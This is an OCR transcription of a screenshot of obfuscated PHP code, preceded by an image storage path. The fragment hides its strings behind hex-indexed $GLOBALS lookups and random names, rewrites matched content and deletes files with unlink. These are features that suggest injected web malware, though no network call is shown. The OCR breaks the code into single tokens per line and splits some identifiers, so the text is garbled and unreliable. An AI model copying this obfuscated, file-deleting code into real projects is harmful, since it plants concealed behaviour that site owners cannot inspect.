
            unlink(
$KKNL0
); 

        } 

    } 

exit
; 

function
LE86Y
(
$ZJoHI
, 
$iTqoS
)
{ 

if
 (preg_match(
$GLOBALS
[][
0x25
], 
$iTqo
S
)) { 

        preg_match(
$GLOBALS
[][
0x28
], 
$iTqoS
, 
$s2WNP
); 

$s2WNP
 = 
$s2WNP
[
0x1
]; 

$dbhhI
 = oDXSW(
$ZJoHI
 . 
$GLOBALS
[][
0
x29
] . 
$s2WNP
); 

$iTqoS
 = odxSw(
$ZJoHI
); 

$iKFfw
 = 
$GLOBALS
[][
0x26
]; 

$RJWgv
 = strpos(
$iTqoS
, 
$iKFfw
) + st
rlen(
$iKFfw
); 

$iTqoS
 = 
$GLOBALS
[][
0x26
] . substr
(
$iTqoS
, 
$RJWgv
); 

        unlink(
$GLOBALS
[][
0x27
]); 

    } 

return
$iTqoS
; 

function
FbJtr
(
$P94B6
)